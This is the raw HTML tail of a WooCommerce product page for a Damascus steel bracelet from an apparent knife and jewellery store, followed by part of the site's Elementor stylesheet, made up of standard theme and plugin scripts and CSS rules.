							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-45554c4" href="https://www.facebook.com/stats.damascusknivessword" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram elementor-repeater-item-9adab71" href="https://www.instagram.com/beautyofdamas/" target="_blank">
						<span class="elementor-screen-only">Icon-instagram</span>
						<i aria-hidden="true" class="icon icon-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b20dbed" href="https://www.linkedin.com/in/stats-damascus-products-4a090022a/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-cd701e6" href="https://www.pinterest.com/341mitwg1vdynw08uj09eygyp1w1d8/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e9cdb6" data-id="0e9cdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-846f054 elementor-widget elementor-widget-text-editor" data-id="846f054" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									PREPARED BY <a href="https://webseowrite.pk" target="_blank">HITS</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child-theme-master\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://statsdamascus.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://statsdamascus.com/wp-content/uploads/elementor/css/post-13.css?ver=1762800491' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://statsdamascus.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227390' media='all' />
<script src="https://statsdamascus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://statsdamascus.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"34523fda6a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/statsdamascus.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"1b995f3e61"};
</script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"34523fda6a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/statsdamascus.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"1b995f3e61"};
</script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://statsdamascus.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://statsdamascus.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=1.0" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://statsdamascus.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","nonce":"41e0b79999","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/statsdamascus.com\/product\/damascus-bracelet-sd-db-101\/","cart_redirectition":"no","cart_page_url":"https:\/\/statsdamascus.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://statsdamascus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/statsdamascus.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/statsdamascus.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9ff96e40"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1078,"title":"Damascus%20Rings%20SD-DB-101%20-%20Manufacturer%20Exporter%20of%20all%20Kinds%20of%20Knives%20Swords%20Damascus%20Jewlery","excerpt":"<strong>Brand<\/strong>: Stats Damascus\r\n\r\n<strong>Model Name<\/strong>: SD-DB-101\r\n\r\n<strong>Metal<\/strong>: Damascus Steel\r\n\r\n<strong>Shape<\/strong>: Bracelet\r\n\r\n<strong>Size<\/strong>: 8 mm Wide\r\n\r\n<strong>Colou<\/strong>r: Grey\r\n\r\n<strong>Style<\/strong>: Band\r\n\r\n<strong>Occasion<\/strong>: Wedding, Engagement, Anniversary, Gifting\r\n\r\n&nbsp;","featuredImage":"https:\/\/statsdamascus.com\/wp-content\/uploads\/2022\/08\/7-3-1005x1024.jpg"}};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/statsdamascus.com\/wp-admin\/admin-ajax.php","nonce":"ad5f7cfd38"};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 15:55:47 -->

--- FILE ---
content_type: text/css
request_url: https://statsdamascus.com/wp-content/uploads/elementor/css/post-113.css?ver=1762800491
body_size: 1230
content:
.elementor-113 .elementor-element.elementor-element-517bf2f6:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-517bf2f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom center, #575757 78%, #000000 0%);}.elementor-113 .elementor-element.elementor-element-517bf2f6{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-517bf2f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-567e4391{margin-top:30px;margin-bottom:30px;}.elementor-113 .elementor-element.elementor-element-5aabd04e > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-subtitle.elementskit-style-border::before{background-color:#FFB25D;width:6px;margin:0px 5px 0px 0px;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-subtitle.elementskit-style-border::before, .elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-113 .elementor-element.elementor-element-d0de813 .elementskit-section-title-wraper p{color:#6EC1E4;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:600;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-113 .elementor-element.elementor-element-24a0c82{text-align:left;}.elementor-113 .elementor-element.elementor-element-24a0c82 img{width:60%;max-width:60%;opacity:1;filter:brightness( 125% ) contrast( 81% ) saturate( 85% ) blur( 0px ) hue-rotate( 17deg );box-shadow:1px 6px 40px 5px rgba(231.74999999999997, 230.23858695652171, 230.23858695652171, 0.5);}.elementor-113 .elementor-element.elementor-element-f31cd53 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-subtitle.elementskit-style-border::before{background-color:#FFB25D;width:6px;margin:0px 5px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-subtitle.elementskit-style-border::before, .elementor-113 .elementor-element.elementor-element-5491c86 .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-93c895b .elementor-icon-wrapper{text-align:left;}.elementor-113 .elementor-element.elementor-element-93c895b.elementor-view-stacked .elementor-icon{background-color:#8C9295;}.elementor-113 .elementor-element.elementor-element-93c895b.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-93c895b.elementor-view-default .elementor-icon{color:#8C9295;border-color:#8C9295;}.elementor-113 .elementor-element.elementor-element-93c895b.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-93c895b.elementor-view-default .elementor-icon svg{fill:#8C9295;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-e956f97 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:600;color:#6EC1E4;}.elementor-113 .elementor-element.elementor-element-129f22c .elementor-icon-wrapper{text-align:left;}.elementor-113 .elementor-element.elementor-element-129f22c.elementor-view-stacked .elementor-icon{background-color:#8C9295;}.elementor-113 .elementor-element.elementor-element-129f22c.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-129f22c.elementor-view-default .elementor-icon{color:#8C9295;border-color:#8C9295;}.elementor-113 .elementor-element.elementor-element-129f22c.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-129f22c.elementor-view-default .elementor-icon svg{fill:#8C9295;}.elementor-113 .elementor-element.elementor-element-cd80848 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:600;}.elementor-113 .elementor-element.elementor-element-79a1f4e .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:600;}.elementor-113 .elementor-element.elementor-element-67bb6869 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-subtitle.elementskit-style-border::before{background-color:#FFB25D;width:6px;margin:0px 5px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-subtitle.elementskit-style-border::before, .elementor-113 .elementor-element.elementor-element-7a62c110 .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-113 .elementor-element.elementor-element-e29d7cd{text-align:left;}.elementor-113 .elementor-element.elementor-element-e29d7cd .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-b94152f{text-align:left;}.elementor-113 .elementor-element.elementor-element-b94152f .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-8c198d3{text-align:left;}.elementor-113 .elementor-element.elementor-element-8c198d3 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-75ec8e9{text-align:left;}.elementor-113 .elementor-element.elementor-element-75ec8e9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-a50632e{text-align:left;}.elementor-113 .elementor-element.elementor-element-a50632e .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-3486bdb > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-subtitle.elementskit-style-border::before{background-color:#FFB25D;width:6px;margin:0px 5px 0px 0px;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-subtitle.elementskit-style-border::before, .elementor-113 .elementor-element.elementor-element-397ce3e .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-113 .elementor-element.elementor-element-ec10d1c{text-align:left;}.elementor-113 .elementor-element.elementor-element-ec10d1c .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-7aeb5b5{text-align:left;}.elementor-113 .elementor-element.elementor-element-7aeb5b5 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-66625fe{text-align:left;}.elementor-113 .elementor-element.elementor-element-66625fe .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-01d7e43{text-align:left;}.elementor-113 .elementor-element.elementor-element-01d7e43 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-60f5440{text-align:left;}.elementor-113 .elementor-element.elementor-element-60f5440 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-bd56b5b{text-align:left;}.elementor-113 